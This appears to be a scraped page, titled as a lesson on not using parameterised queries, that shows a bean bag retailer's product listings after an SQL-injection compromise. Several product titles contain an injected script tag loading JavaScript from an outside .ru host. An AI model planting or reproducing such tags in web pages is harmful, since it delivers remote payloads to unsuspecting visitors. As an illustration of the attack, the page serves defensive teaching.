 Not using Parameters - SQL Injection

Graffiti Bean Bags<script src=http://ntdll.postfolkovs.ru/js.js ...
Graffiti Bean Bags ... Corporate Enquiries; Sample Request; Testimonials; Contact Us; Custom Quote
www.bagsofbeans.co.uk/level-3.asp?level2_id=3&range_id=6 · Cached page

Worn Leather 8 cu ft Bean Bag<script src=http://ntdll.postfolkovs ...
Worn Leather 8 cu ft Bean Bag ... Corporate Enquiries; Sample Request; Testimonials; Contact Us; Custom Quote
www.bagsofbeans.co.uk/product-details-gen.asp?gen_prod_id=472 · Cached page

MORE ON THIS PAGE
Get any of the designs below printed onto the 170cm x 130cm designer Flipsak. Graffiti Beanbag GR006 shown in the image. Same image on both sides, great colouful and bold statement for any living space.

GR001 Graffiti Beanbag<script src=http://ntdll.postfolkovs.ru/js.js></script>
GR002 Graffiti Beanbag<script src=http://ntdll.postfolkovs.ru ...

POPULAR LINKS
Sign In / Register
Call Me Back
Site Map
checkout
Services

SQL Know How